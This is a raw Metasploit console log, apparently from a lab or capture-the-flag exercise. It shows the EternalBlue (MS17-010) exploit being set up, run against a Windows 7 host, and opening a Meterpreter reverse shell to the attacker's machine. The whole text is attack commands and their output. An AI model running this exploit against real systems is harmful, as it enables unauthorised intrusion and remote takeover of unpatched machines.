 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.129.70.139
RHOSTS ⇒ 10.129.70.139
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST tun0
LHOST ⇒ 10.10.14.33
msf6 exploit(windows/smb/ms17_010_eternalblue) > execute
[-] Unknown command: execute. Run the help command for more details.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] 10.129.70.139:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.129.70.139:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.129.70.139:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.129.70.139:445 - The target is vulnerable.
[*] 10.129.70.139:445 - Connecting to target for exploitation.
[+] 10.129.70.139:445 - Connection established for exploitation.
[+] 10.129.70.139:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.129.70.139:445 - CORE raw buffer dump (42 bytes)
[*] 10.129.70.139:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.129.70.139:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.129.70.139:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.129.70.139:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.129.70.139:445 - Trying exploit with 12 Groom Allocations.
[*] 10.129.70.139:445 - Sending all but last fragment of exploit packet
[*] 10.129.70.139:445 - Starting non-paged pool grooming
[+] 10.129.70.139:445 - Sending SMBv2 buffers
[+] 10.129.70.139:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.129.70.139:445 - Sending final SMBv2 buffers.
[*] 10.129.70.139:445 - Sending last fragment of exploit packet!
[*] 10.129.70.139:445 - Receiving response from exploit packet
[+] 10.129.70.139:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.129.70.139:445 - Sending egg to corrupted connection.
[*] 10.129.70.139:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.129.70.139
[*] Meterpreter session 1 opened (10.10.14.33:4444 → 10.129.70.139:49158) at 2024-07-31 22:34:00 -0400
[+] 10.129.70.139:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.70.139:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.129.70.139:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=